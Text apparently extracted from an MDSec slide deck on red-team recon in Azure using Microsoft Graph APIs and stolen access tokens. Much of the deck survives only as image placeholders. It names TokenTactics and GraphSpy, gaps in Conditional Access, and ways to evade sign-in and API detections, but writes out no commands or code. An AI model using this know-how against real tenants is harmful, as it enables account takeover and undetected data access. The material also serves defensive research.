

By finding the application ID and serviceprincipal we can enumerate permissions via the API











• Talking to API gives you more freedom to query/execute Azure commands than az cli and Azure Powershell module.

ල

• Wrote a tool to use these API calls



Lets be evil with Graphs By @Sir\_FIS

plotter>





#### **TokenTactics**

Azure JSON Web Token ("JWT") Manipulation Toolset

Azure access tokens allow you to authenticate to certain endpoints as a user who signs in with a device code. Even if they used multi-factor authentication. Once you have a user's access token, it may be possible to access certain apps such as Outlook, SharePoint, OneDrive, MSTeams and more.

pypi v1.2.0 python 3.8+ X RedByte1337

**GraphSpy** 



**Public tools that does this very well (and is opensource): TokenTactics:**

**https://github.com/rvrsh3ll/TokenTactics GraphSpy:** 

**https://github.com/RedByte1337/GraphSpy/tree/master**







- $\bullet$ CAP is the biggest blocker to this, kind of
- $\bullet$ But Microsoft haven't implemented it so that its obvious how the rules work
- $\bullet$ Authentication is evaluated for MSGraph against the CAP rules taking into consideration
	- Scope
	- Client
- $\bullet$ So since there's over 100 scopes and 100s of clients there are a lot of gaps
- $\bullet$ But if CAE enforced and a strong CAP with MFA is enforced what do you do?







We're operating as the user, so we're compliant

So with loss in UI experience, we can make the recon directly:

Its all APIs so all you need is the ability to make HTTP requests and we're golden









The CAE rejection raises no known alerts

Access tokens remain unseen and unremarked by Microsoft

The main point of friction is when the token is created. Microsoft have a feature you can enable to flag unusual sign ins:

- Is the origin IP known to be malicious
- Is the origin IP in a different country to the user? Is it physically impossible to travel like that?
- Is the IP associated with any cloud provider?
- Suspicious creation of mailbox rules or activities

This can also apply to token refresh depending on rules/subscriptions in place:

- Follow same principal as sign in
- Mismatch/unusual token properties





## Opsec considerations





MDSec Consulting 2024 (c)







- $\bullet$ Detections only apply to Msgraph -> classic microsoft
- $\bullet$ AAD graph and other APIs are still gtg
- Detections published so far are about volume of graph api requests and User agents.
- While detections will no doubt become more sophisticated, so can our requests. So long as the API is open we can just keep tweaking our recon to evade detection









- $\bullet$ Over reliance on controls being on the portal level means we have a lot of more access as normal users than defenders realise
- We should incorporate hybrid attacks and recon into our normal routine
- $\bullet$ The obscurity of the technology works in our favour
- Detections are still rudimentary so lots of room for changes and subsequent abuses
- $\bullet$ Other cloud operators work similarly so we can transfer the skills as need



Fig: me totally unaffected by learning Azure APIs







